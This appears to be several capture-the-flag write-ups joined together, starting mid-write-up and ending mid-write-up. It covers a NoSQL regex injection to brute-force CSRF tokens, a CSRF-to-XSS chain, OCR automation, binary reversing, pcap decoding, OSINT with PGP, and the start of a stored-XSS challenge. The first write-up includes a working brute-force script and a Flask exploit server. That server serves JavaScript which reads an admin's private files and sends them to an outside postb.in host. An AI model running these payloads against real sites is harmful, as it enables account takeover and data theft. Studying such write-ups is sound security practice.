
400, alright, somewhat expected since we get into our `/save` handler, and didn't post an actual form. What if we change the csrf token though?

Interesting! Now we get a 403 forbidden. This tells me that if we have a *valid* csrf token / id pair, we'll get 400's returned, if there's an issue our csrf validation logic kicks in and returns a 403 fobidden.
Now what happens if we make our `_csrf_token` parameter an object with a `$regex` expression?

Neat, that seems to work still (we still get our 400)! Making moves :)
Now what if we lopped off a bunch of bytes and put `*` at the end?

Another 400! Now we know this is exploitable, so let's get to 'sploitin!
At this point I whipped together a script to iterate through and brute-force out a csrf token for a given user id, which can be done like this:
```pythonimport requestsimport string
characters = string.ascii_lowercase[:6] + string.digits
LEN = 64
payload = ""
headers = { "Cookie": "session=eyJfaWQiOnsiIGIiOiJOV1k1WWpSaVpUSTJORE0xT1dReU0yUTBZMkk0TWprMSJ9fQ.X5tL4g.kYWc_tNEzxHKo7QVHnNsV2GJxBw"}
for x in range(LEN): for char in characters: # print("Requesting") response = requests.post('http://dotlocker.hackthe.vote/save', json={ "_csrf_token": {"$regex": "^{}".format(payload + char)}, "_id": "5f9b4be264359d23d4cb8295" }, headers=headers) if response.status_code == 400: print("found - {}".format(payload + char)) payload += char break
```
Note that `5f9b4be264359d23d4cb8295` is OUR ID, so we're just trying to ensure we can recover our own CSRF token before unleashing this on the admin :).
Before you know it, our script has successfully extracted our CSRF token (`c81b0c250ea043282fd0edb8eb14ca0f4bfcd936366d0165265ed649b147d0e6`), so let's do the same thing but change the ID to `5f8f7cc164359d236ef1fc81` to capture the admin's CSRF token.
Note! We have to change the response status code check to check for a 401, we get that returned if we're trying to fiddle with users that aren't us!
Finally we're able to see that the admin's (ID: `5f8f7cc164359d236ef1fc81`) CSRF token is `c81b0c250ea043282fd0edb8eb14ca0f4bfcd936366d0165265ed649b147d0e6`. Perfect!
### Launching the exploit
At this point we know we're supposed to CSRF the admin user to do what exactly? Why to XSS themselves of course! We can use the XSS found earlier in our exploring to potentially execute arbitrary JS as the context of the admin user, assuming we can have them visit a link that drops our XSS payload onto their dotfile repo (then another one to trigger it).
I needed to be able to have the admin thing reach directly to me, so I launched the ngrok docker image:```$ docker run --net=host -it --rm wernight/ngrok ngrok http host.docker.internal:3000```
Which gives me an ability to serve requests to my special ngrok url

So what to serve then? Well how about a webpage that, when visited, will force a POST request to the `/save` endpoint with our evil payload in it?
I put together a flask server to host the malicious CSRF form which forces the admin to submit a CSRF with my XSS payload in it (which just dynamically includes my flask app's `/script.js` route).
Basically this exploit works in a few steps:- First, have the admin hit the ngrok server directly, which submits the XSS payload into a file named `adsf`. The first admin you put into the SSRF-as-a-service is the ngrok server, so it hits the `/` handler and makes our CSRF POST request to land the XSS payload. Pointing the <script> tag at a postb.in can help confirm that the exploit is viable (note the referrer) 
- Second, you request the admin visit `http://dotlocker.hackthe.vote/files/asdf`, which will execute our XSS payload, forcing the admin's browser to load https://some-ngrok-server/script.js. "Phase 1" noted in the JS is responsible for creating an iframe, enumerating all files in the admin's private space, and smuggling them out via postb.in. This ultimately gives us these files 
- Third, do the same process with Iframes, but instead load up `flag.txt`, and smuggle that off to us, getting our flag as well as an overwhelming sense of accomplishment :D 
And finally, here's the exploit server I wrote to finally get me that sweet sweet flag!
```pythonimport osfrom functools import wraps
from flask import Flask, request, abort, send_from_directory, render_template, session, redirect, url_for, Response
app = Flask(__name__)
# Text value below is literally just this, which bootstraps a new JS file every time as I want to edit things# if [ <script src="http://3f5f510541c4.ngrok.io/script.js"></script> ]; then
HTML = """<html> <h1>Hello, goodbye!</h1>
<form name='x' action="http://dotlocker.hackthe.vote/save" method="POST"> <div class="field"> <div class="control"> <input class="input" type="text" name="name" id="nameprompt" placeholder="Dotfile Name" value="asdf"> <input type="hidden" name="text" id="textbody"> <input type="hidden" name="_csrf_token" value="e991d39e30cee6c53494428e12e9632092aa735d2c19d5081595f7c57da3755e"> <input type="hidden" name="_id" value="5f8f7cc164359d236ef1fc81"> </div> </div> </form>
<script> document.x.text.value = decodeURIComponent('%69%66%20%5b%20%3c%2f%73%70%61%6e%3e%3c%73%63%72%69%70%74%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%33%66%35%66%35%31%30%35%34%31%63%34%2e%6e%67%72%6f%6b%2e%69%6f%2f%73%63%72%69%70%74%2e%6a%73%22%3e%3c%2f%73%63%72%69%70%74%3e%20%5d%3b%20%74%68%65%6e') document.x.submit(); </script></html>"""
@app.route('/', methods=['GET','POST'])def index(): return Response(HTML, mimetype='text/html')
@app.route('/script.js')def script(): print(request) return """var iframe = document.createElement('iframe');
// Phase 1 iframe should load the files directory//iframe.setAttribute('src', 'http://dotlocker.hackthe.vote/files/');
// Phase 2 iframe should load the individual fileiframe.setAttribute('src', 'http://dotlocker.hackthe.vote/files/flag.txt');
// Phase 1: enumerating all the files// iframe.onload = function() { // let files = [];// iframe.contentDocument.documentElement.querySelectorAll('.box').forEach((item) => { files.push(item.innerText) })// var img = document.createElement('img');// img.setAttribute('src', 'https://postb.in/1603684417670-7872029298450?' + new URLSearchParams({// files: files,// }));// };
// Phase 2: getting file contentsiframe.onload = function() { var img = document.createElement('img'); // Ship everything off to postbin for capture img.setAttribute('src', 'https://postb.in/1603684417670-7872029298450?' + new URLSearchParams({ content: iframe.contentDocument.documentElement.innerText, }));};
document.body.appendChild(iframe);"""
if __name__ == '__main__': app.run(debug=True, host='127.0.0.1')``` |
# Catch me if you can**Category**: Web
**Points**: 300
The task:>Get the flag by reading the text of the image. Time is of essence

The image is refreshed every 10 seconds, if we're able to copy & paste the characters in less than 10 seconds == we win.
The solution is divided into 2 parts:* Parsing the image and translating it into text* Making sure we have the latest image from the server
## Parsing the image
We can download a few sample images and see if common OCR engines (such as tesseract) can actually read the image:
```py# python3 test.py ./sample-image.pngfrom PIL import Imageimport pytesseractimport sysimagefile = sys.argv[1]
h = Image.open(imagefile)unlock = pytesseract.image_to_string(h, lang='eng', config='--psm 10 --osm 3 -c tessedit_char_whitelist=0123456789abcdef' ) unlock = ''.join(unlock.strip().split('\n'))
print(unlock) ```
This script works (relatively) fine. We're done with parsing.
Now let's wrap everything into a "RESTful" endpoint on localhost:
```pyimport http.serverimport socketserverimport reimport pytesseractfrom PIL import Imagefrom http import HTTPStatusfrom base64 import b64decode
PORT = 9000PNG_OUT = "out.png"
def parse_req(reqbody): matches = re.search('data:image/png;base64,(.*)', reqbody.decode('utf-8')) return matches.group(1)
def save_png(path, bytestream): h = open(path, 'wb') h.write(b64decode(bytestream)) h.close()
def get_text(imagefile): h = Image.open(imagefile) unlock = pytesseract.image_to_string(h, lang='eng', config='--psm 10 --osm 3 -c tessedit_char_whitelist=0123456789abcdef') unlock = ''.join(unlock.strip().split('\n')) return unlock.encode()
class Handler(http.server.SimpleHTTPRequestHandler): def do_POST(self): content_length = int(self.headers['Content-Length']) post_data = self.rfile.read(content_length)[4:] # yikes b64 = parse_req(post_data) save_png(PNG_OUT, b64) pwn = get_text(PNG_OUT)
self.send_response(HTTPStatus.OK) self.send_header('Access-Control-Allow-Origin', '*') self.end_headers() self.wfile.write(pwn)
while True: httpd = socketserver.TCPServer(("", PORT), Handler) print("serving at port", PORT) httpd.serve_forever()
```
We're done cooking our parser endpoint. Now we need to call it at the right timing and with the latest image from the server.
## Catching a fresh image
If you'll look at the HTTP response, you'll see that the page uses long-polling / _Socket.IO_ to fetch the images:```<script src="socket.io.min.js"></script><script> var socket = io(); socket.on('catch_me', function(image){ document.getElementById('catcher').src=image; });</script>```
We can add our own listener that will take the ``catch_me`` messages and forward everything to our local parser endpoint:
```jssocket.on('catch_me', async function(image){ let response = await fetch('//bigshaq.tv:9000', { method: 'POST', body: 'pwn='+image }); response.text().then(unlock => { document.forms[0]["code"].value=unlock; document.forms[0].submit(); // you can also send an XHR request directly to /validate });});
```
Next time the image is refreshed, our listener will be triggered:

got it :D ```AFFCTF{Y0uC4ughtM38ySupr1s3!}```
Thanks for the challenge. |
# pseudo-pseudo random
## Task
Our hackers have managed to capture the message sent from the enemy's organization computer. It looks like they have their own encryption algorithm but we were also able to get the program responsible for encrypting the messages. Are you able to reverse the algorithm and get the original message?
File: task message
## Solution
First look at the message:
```bashcat messageThe message is: 6351486A40091E7A7A0C0B0249484D43716B305A121B273953```
Then open the binary in `ghidra` and rename all the things:
```cint main(int argc,char **argv){ char *argv_one; int randomInt; size_t strlen_argv_one; long in_FS_OFFSET; int counterOne; int counterTwo; int randomValues [8]; byte dataValues [40]; long canary;
canary = *(long *)(in_FS_OFFSET + 0x28); argv_one = argv[1]; if (1 < argc) { strlen_argv_one = strlen(argv_one); if (strlen_argv_one == 0x19) { srand(0x1548); /* fill with "random" */ counterOne = 0; counterTwo = 0; while (counterOne < 10) { randomInt = rand(); if ((counterOne & 1U) == 0) { randomValues[counterTwo] = randomInt % 0x7f; counterTwo = counterTwo + 1; } counterOne = counterOne + 1; } counterOne = 0; while( true ) { strlen_argv_one = strlen(argv_one); if (strlen_argv_one <= (ulong)(long)counterOne) break; dataValues[counterOne] = argv_one[*(int *)(&DAT_00601080 + (long)counterOne * 4)]; counterOne = counterOne + 1; } /* xor fun */ counterOne = 0; while( true ) { strlen_argv_one = strlen(argv_one); if (strlen_argv_one <= (ulong)(long)counterOne) break; argv_one[counterOne] = (byte)randomValues[counterOne / 5] ^ dataValues[counterOne]; counterOne = counterOne + 1; } puts("Here is your encrypted message:"); /* printf each char */ counterOne = 0; while( true ) { strlen_argv_one = strlen(argv_one); if (strlen_argv_one <= (ulong)(long)counterOne) break; printf("%02X",(ulong)(uint)(int)argv_one[counterOne]); counterOne = counterOne + 1; } /* puts newline */ putchar(10); randomInt = 0; goto LAB_004008da; } } puts("Please provide the correct input!"); randomInt = 1;LAB_004008da: if (canary != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return randomInt;}```
We have a constant random seed, an array `randomValues` that is filled with the first values of the calls to `rand`.
After that the chars of `argv_one` are shuffled using constant values from a data section.
Both values are XORed together and stored in `argv_one`.
The values are then printed as hex. The first argument has to be `0x19` long (25).
We now use the alphabet without `Z` to find out the shuffle order.
Let's set a breakpoint at the last loop, when all variables are initialized. Since the binary is stripped we use `start` and after that `x/128i $rip`.
We locate that position, set a breakpoint and continue.
We find our stack variable offset and print it out.
```nasmgdb-peda$ start "ABCDEFGHIJKLMNOPQRSTUVWXY"gdb-peda$ x/128i $rip...gdb-peda$ b *0x4008c9gdb-peda$ cgdb-peda$ x/8x $rbp-0x60// random values0x7fffffffe010: 0x0000004a0000000e 0x00000005000000790x7fffffffe020: 0x0000000000000066 0x0000000000000000// data values0x7fffffffe030: 0x5145444c56434f58 0x4254484d475346570x7fffffffe040: 0x5241594e4b4a5549 0x0000000000000050```
Using `x/16xw $rip` would probably be cleaner and easier to copy.
We can copy them to python now:
```pythonimport stringimport binascii
random = [0x0000000e,0x0000004a,0x00000079,0x00000005,0x00000066,0x00000000,0x00000000,0x00000000,]
input = string.ascii_uppercasedata = (0x00000000000000505241594e4b4a55494254484d475346575145444c56434f58).to_bytes(25, "little").decode("ascii")shuf = []
for c in data: shuf.append(input.index(c))
msg = binascii.unhexlify("6351486A40091E7A7A0C0B0249484D43716B305A121B273953")dec = [x for x in range(0x19)]
for x in range(0x19): dec[shuf[x]] = chr(msg[x] ^ random[x // 5])
print(''.join(dec))```
We need to XOR the `msg` char with the `"random"` values and insert it at the unshuffled position.
Run it:
```bash$ python solve.pyAFFCTF{1t5_N0t_50_r4nd0m}``` |
# Shark has a long tail
**Category: Misc** \**Points: 663**
## Desciption
We intercept the attack traffic and we know that there is a message in packets encoded in some tricky way. Can you help us decode it.
## Challenge
- Given SharkHasALongTail.pcap- Find The Flag
## Solution
We were give a pcap file:1. [SharkHasALongTail.pcap](https://github.com/Red-Knights-CTF/writeups/blob/master/2020/affinity_ctf_lite/Shark%20has%20a%20long%20tail/SharkHasALongTail.pcap)
As all of us would do, i opened that pcap file in `Wireshark`. I literallytried everything, everything was normal. Then I saw something interesting.
The `TCP` header length of every packet was under `255` which means it could be decimal
Reading the documentation of `tshark` wireshark command line utility lead me tothis `tshark -r SharkHasALongTail.pcap -T fields -e tcp.len`
This gives the `TCP` header length of all packets
Copy all those numbers and paste them into `CyberChef`[tcp_lengths.txt](https://github.com/Red-Knights-CTF/writeups/blob/master/2020/affinity_ctf_lite/Shark%20has%20a%20long%20tail/tcp_lengths.txt)
Use `From Decimal` Recipe:FLAG - `AFFCTF{TCPDUMP_Never_Disappoints}` |
```Hello! There is a problem with an unknown company data center. Their existing solution is not efficient. Unfortunately, ex-main engineer Franciszek Warcislaw left the company. All they have is his login to internal company systems: franciszekwarcislaw and codename for solution upgrade operation: operationsluggishhamster . Can you help?```1. From the challenge description, it we realized that we had to look for this username: `franciszekwarcislaw`. Using [sherlock](https://github.com/sherlock-project/sherlock), we found out that there's a GitHub account [https://github.com/franciszekwarcislaw](https://github.com/franciszekwarcislaw).2. This account has just 1 repository - `operationsluggishhamster`, consisting of a file `publickey.gpg`, which has a public key and a private key in it.3. This part might be unintended. We base64 decoded the public key and we got an email id. In the intended solution, there was probably a different way to find this email.```Franciszek Warcislaw <[email protected]>```4. When you send an email to `[email protected]`, you get an automated response as follows:```This is my time for vacation! I will be back before 01.01.2021.
Ps. I do not work with hamsters anymore !
-----BEGIN PGP MESSAGE-----
hQGMA2aVem7Pudp2AQwAqacnAzr+8DyjtMN2qeDQO0RcpajT89WFLHl7f14csd+2Ptp9aRfMNjIwbEnsayrrYXXHXxbUsAEeRq72S+L09OoTur5+S3y6ifkEs7AdhSODGLBKRaWyBWccH4cmBJILHN0/Cl+XhozVEdqt+rRf00Skvj20S0Az4pz6FFQueQ3ZeZPRGLwVR17uVFBkSnYNvxKAZQn/ROEUSEFcp5Yo3ML9xZIkq0c9B1YwAcB1HZ8YYAyWwETvPipBu9d0aTESF82DlxTYcw+BItlnUfci3e56JlNTqYsXcEEhUKC6YLPes0o3mQrtjxLaQL/+ORDzg0yGEtV49PQyVGpyWNNnQSz5rrYtqtfiu7g4DljA55zRXfPUnOMkpmFA3Bx91OcKLfTB6WK0LJ+NWvLvSh9XstW1FmpmpCQfd6+3QJXmEBwcoA38DLHu/fFVSiUJtVpizVcMtkvZDaWjcLjEURN7LAakfJdFn5mUExEYTownmJrGpTm0NoW/qlGi+mWa8oYG0sBzASsOrZA9zKI7lJBLP/OYotGWBS2We3Q4V4VAd501G4a9ybo4o71JHxsOqkpi8PK5iEB5QIlBxbXGLNyyTJ7SqgIpSWRRZUdPJp/OXQNCRef03Jvx8BViV3zrEOkL/zX1AXL/jVzqz9S0SjnhcOzO4Bv2mxVNaClwcuYNhr3+PQMYMyKfM0pQg6oID6q8OAPfO16tBZxnWEHgpMPqSRRnch0o0R+baMB+99VfkeRlyC2eAwNsIHReJ17OwMY96o+O7aNeOvSfw61Xd+D1ZI+C4oUB58yLNecWAwYKIyzla0r+Tq5XfmVgAuxSqBMfP4KQbXC6aOvzgDr2cQHItScf7OmG4AAzZXtAG0Cvq3y4rfOO+fptW/kiv9ZqvL7c0uQ8w3Pf7rRfMa9VvDd3oeZ8I1sFvg===NgAr-----END PGP MESSAGE-----```5. Decode this message using the private key found on the github repository [https://github.com/franciszekwarcislaw](https://github.com/franciszekwarcislaw) twice, and you get a Google docs link. [https://docs.google.com/document/d/1yXSpavYyF4ilTnFhvBSytf6UuMcDUPqQeCecIXCkUCU/edit](https://docs.google.com/document/d/1yXSpavYyF4ilTnFhvBSytf6UuMcDUPqQeCecIXCkUCU/edit)6. On the top right corner of the last image in the doc (page 3), you see the flag `AFFCTF{GuineaPigsAreTooBigForRunningWheels}`. |
# Google Capture The Flag 2020 – PASTEURIZE
* **Category:** web* **Points:** 50
## Challenge
> This doesn't look secure. I wouldn't put even the littlest secret in here. My source tells me that third parties might have implanted it with their little treats already. Can you prove me right?> > https://pasteurize.web.ctfcompetition.com/
## Solution
Connecting to the website and analyzing the HTML you can find a link to the [source code](pasteurize.js).
```htmlSource```
So connecting to `https://pasteurize.web.ctfcompetition.com/source` will reveal the following.
```javascriptconst express = require('express');const bodyParser = require('body-parser');const utils = require('./utils');const Recaptcha = require('express-recaptcha').RecaptchaV3;const uuidv4 = require('uuid').v4;const Datastore = require('@google-cloud/datastore').Datastore;
/* Just reCAPTCHA stuff. */const CAPTCHA_SITE_KEY = process.env.CAPTCHA_SITE_KEY || 'site-key';const CAPTCHA_SECRET_KEY = process.env.CAPTCHA_SECRET_KEY || 'secret-key';console.log("Captcha(%s, %s)", CAPTCHA_SECRET_KEY, CAPTCHA_SITE_KEY);const recaptcha = new Recaptcha(CAPTCHA_SITE_KEY, CAPTCHA_SECRET_KEY, { 'hl': 'en', callback: 'captcha_cb'});
/* Choo Choo! */const app = express();app.set('view engine', 'ejs');app.set('strict routing', true);app.use(utils.domains_mw);app.use('/static', express.static('static', { etag: true, maxAge: 300 * 1000,}));
/* They say reCAPTCHA needs those. But does it? */app.use(bodyParser.urlencoded({ extended: true}));
/* Just a datastore. I would be surprised if it's fragile. */class Database { constructor() { this._db = new Datastore({ namespace: 'littlethings' }); } add_note(note_id, content) { const note = { note_id: note_id, owner: 'guest', content: content, public: 1, created: Date.now() } return this._db.save({ key: this._db.key(['Note', note_id]), data: note, excludeFromIndexes: ['content'] }); } async get_note(note_id) { const key = this._db.key(['Note', note_id]); let note; try { note = await this._db.get(key); } catch (e) { console.error(e); return null; } if (!note || note.length < 1) { return null; } note = note[0]; if (note === undefined || note.public !== 1) { return null; } return note; }}
const DB = new Database();
/* Who wants a slice? */const escape_string = unsafe => JSON.stringify(unsafe).slice(1, -1) .replace(/</g, '\\x3C').replace(/>/g, '\\x3E');
/* o/ */app.get('/', (req, res) => { res.render('index');});
/* \o/ [x] */app.post('/', async (req, res) => { const note = req.body.content; if (!note) { return res.status(500).send("Nothing to add"); } if (note.length > 2000) { res.status(500); return res.send("The note is too big"); }
const note_id = uuidv4(); try { const result = await DB.add_note(note_id, note); if (!result) { res.status(500); console.error(result); return res.send("Something went wrong..."); } } catch (err) { res.status(500); console.error(err); return res.send("Something went wrong..."); } await utils.sleep(500); return res.redirect(`/${note_id}`);});
/* Make sure to properly escape the note! */app.get('/:id([a-f0-9\-]{36})', recaptcha.middleware.render, utils.cache_mw, async (req, res) => { const note_id = req.params.id; const note = await DB.get_note(note_id);
if (note == null) { return res.status(404).send("Paste not found or access has been denied."); }
const unsafe_content = note.content; const safe_content = escape_string(unsafe_content);
res.render('note_public', { content: safe_content, id: note_id, captcha: res.recaptcha });});
/* Share your pastes with TJMike? */app.post('/report/:id([a-f0-9\-]{36})', recaptcha.middleware.verify, (req, res) => { const id = req.params.id;
/* No robots please! */ if (req.recaptcha.error) { console.error(req.recaptcha.error); return res.redirect(`/${id}?msg=Something+wrong+with+Captcha+:(`); }
/* Make TJMike visit the paste */ utils.visit(id, req);
res.redirect(`/${id}?msg=TJMike?+will+appreciate+your+paste+shortly.`);});
/* This is my source I was telling you about! */app.get('/source', (req, res) => { res.set("Content-type", "text/plain; charset=utf-8"); res.sendFile(__filename);});
/* Let it begin! */const PORT = process.env.PORT || 8080;
app.listen(PORT, () => { console.log(`App listening on port ${PORT}`); console.log('Press Ctrl+C to quit.');});
module.exports = app;```
The service is similar to [Pastebin](https://pastebin.com/), you can create a message that will be stored with an ID and then you can share it with *TJMike*. Analyzing the page of a created message, e.g. `https://pasteurize.web.ctfcompetition.com/512e9209-ac7f-452f-bce9-34c6f780cc6b`, you can find an interesting comment.
```html
<html>
<head> <link href="/static/styles/style.css" rel="stylesheet"> <link rel="stylesheet" href="/static/styles/bootstrap.css"> <script src="/static/scripts/dompurify.js"></script> <script src="/static/scripts/captcha.js"></script></head>
<body> <nav class="navbar navbar-expand-md navbar-light bg-light"> <div class="collapse navbar-collapse mr-auto"> Pasteurize </div></nav> <div class=container> <div class="container pt-5 w-75">
<div class=card> <div class="card-header"> </div> <div class="card-body"> <div id="note-content"></div> </div>
<form action="/report/512e9209-ac7f-452f-bce9-34c6f780cc6b" method="POST" class="form row"> <script src="//www.google.com/recaptcha/api.js?render=6LfHar0ZAAAAAHBf5Hl4KFZK0dsF8gPxZUsoj5mt&hl=en"></script><script>grecaptcha.ready(function(){grecaptcha.execute('6LfHar0ZAAAAAHBf5Hl4KFZK0dsF8gPxZUsoj5mt', {action: 'homepage'}).then(captcha_cb);});</script> <button type="submit" class="btn btn-link col-md-6 border-right">share with TJMike?</button> <button type="button" id=back class="btn btn-link col-md-6">back</button> </form>
</div> <div id="alert-container" class="card"> <div id="alert" class="card-body"></div> </div> </div> </div>
<script> const note = "asd qwert 123"; const note_id = "512e9209-ac7f-452f-bce9-34c6f780cc6b"; const note_el = document.getElementById('note-content'); const note_url_el = document.getElementById('note-title'); const clean = DOMPurify.sanitize(note); note_el.innerHTML = clean; note_url_el.href = `/${note_id}`; note_url_el.innerHTML = `${note_id}`; </script>
<script> const msg = (new URL(location)).searchParams.get('msg'); const back = document.getElementById('back'); const alert_div = document.getElementById('alert'); const alert_container = document.getElementById('alert-container'); back.onclick = () => history.back(); if (msg) { alert_div.innerText = msg; alert_container.style.display = "block"; setTimeout(() => { alert_container.style.display = "none"; }, 4000); } </script></body>
</html>```
So the exploitation process should involve the creation of a Stored XSS that must be shared with *TJMike* in order to exfiltrate session cookies.
An interesting snippet can be here, where the `escape_string` method is called.
```javascript/* Make sure to properly escape the note! */app.get('/:id([a-f0-9\-]{36})', recaptcha.middleware.render, utils.cache_mw, async (req, res) => { const note_id = req.params.id; const note = await DB.get_note(note_id);
if (note == null) { return res.status(404).send("Paste not found or access has been denied."); }
const unsafe_content = note.content; const safe_content = escape_string(unsafe_content);
res.render('note_public', { content: safe_content, id: note_id, captcha: res.recaptcha });});```
The method definition is the following.
```javascript/* Who wants a slice? */const escape_string = unsafe => JSON.stringify(unsafe).slice(1, -1) .replace(/</g, '\\x3C').replace(/>/g, '\\x3E');```
The content of the note is reflected here in the source code, then inserted into the HTML.
```html <script> const note = "asd qwert 123"; const note_id = "512e9209-ac7f-452f-bce9-34c6f780cc6b"; const note_el = document.getElementById('note-content'); const note_url_el = document.getElementById('note-title'); const clean = DOMPurify.sanitize(note); note_el.innerHTML = clean; note_url_el.href = `/${note_id}`; note_url_el.innerHTML = `${note_id}`; </script>```
In the HTML is inserted after the `DOMPurify.sanitize` method, so the XSS must be triggered before.
Using double quotes to try to close the constant, i.e. `"; alert(); "`, will fail.
```html <script> const note = "\"; alert(); \""; const note_id = "0021ca75-bd21-4fab-8b0a-63c565119611"; const note_el = document.getElementById('note-content'); const note_url_el = document.getElementById('note-title'); const clean = DOMPurify.sanitize(note); note_el.innerHTML = clean; note_url_el.href = `/${note_id}`; note_url_el.innerHTML = `${note_id}`; </script>```
Trying to escape their escape, i.e. `\";alert();//`, will not work.
